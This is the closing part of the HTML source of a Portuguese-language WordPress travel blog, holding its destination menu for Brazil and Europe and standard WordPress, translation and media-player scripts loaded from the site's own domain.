class="indicator"><i class="indicator-ic"></i></span></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="https://adoispassos.com/category/destinos/brasil">Brasil</a><span class="indicator"><i class="indicator-ic"></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://adoispassos.com/category/destinos/brasil/regiao-nordeste/">Região Nordeste</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://adoispassos.com/category/destinos/brasil/regiao-norte/">Região Norte</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sudeste/">Região Sudeste</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sul/">Região Sul</a><span class="indicator"><i class="indicator-ic"></i></span></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://adoispassos.com/category/destinos/europa">Europa</a><span class="indicator"><i class="indicator-ic"></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://adoispassos.com/category/destinos/europa/alemanha/">Alemanha</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://adoispassos.com/category/destinos/europa/grecia/">Grécia</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://adoispassos.com/category/destinos/europa/italia/">Itália</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a><span class="indicator"><i class="indicator-ic"></i></span></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://adoispassos.com/contato/">Contato</a><span class="indicator"><i class="indicator-ic"></i></span></li></ul></div></nav></div></div><div id="offcanvas-bg" class="offcanvas-bg"></div><div class="offcanvas-overlay" id="offcanvas-overlay"></div>  <script type="text/javascript">var sbiajaxurl = "https://adoispassos.com/wp-admin/admin-ajax.php";</script> <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-text"> <span class="go">Ir para</span><span class="top">Topo</span></div> <progress value="0" class="reading-progress-wrapper position-top"><div class="progress-container"> <span class="reading-progress-bar"></span></div> </progress> <script src='https://adoispassos.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script> <script id='lodash-js-after'>window.lodash = _.noConflict();</script> <script id='wp-keycodes-js-translations'>( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-15 09:59:28+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Period":["Ponto"],"Comma":["V\u00edrgula"],"Backtick":["Acento grave"]}},"comment":{"reference":"build\/keycodes\/index.js"}} );</script> <script id='wp-data-js-after'>( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();</script> <script id='wp-blocks-js-translations'>( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-15 09:59:28+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Text":["Texto"],"Design":["Design"],"%1$s Block. Row %2$d":["Bloco %1$s. Linha %2$d"],"Theme":["Tema"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Row %2$d. %3$s":["Bloco %1$s. Linha %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloco %1$s. Coluna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloco %1$s. Coluna %2$d"],"Media":["M\u00eddia"],"Embeds":["C\u00f3digos incorporados"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Widgets":["Widgets"]}},"comment":{"reference":"build\/blocks\/index.js"}} );</script> <script id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/adoispassos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script id='mediaelement-core-js-before'>var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};</script> <script id='mediaelement-js-extra'>var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script id='wi-main-js-extra'>var WITHEMES = {"l10n":{"prev":"Anterior","next":"Pr\u00f3ximo"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https:\/\/adoispassos.com\/wp-admin\/admin-ajax.php","nonce":"bee941bf1b","resturl_v2":"https:\/\/adoispassos.com\/wp-json\/wp\/v2\/","resturl_v2_posts":"https:\/\/adoispassos.com\/wp-json\/wp\/v2\/posts\/","tablet_breakpoint":"840","enable_lightbox":"1"};</script> <script defer src="https://adoispassos.com/wp-content/cache/autoptimize/js/autoptimize_92b1b641fed01239e5b56b434094bec7.js"></script></body></html>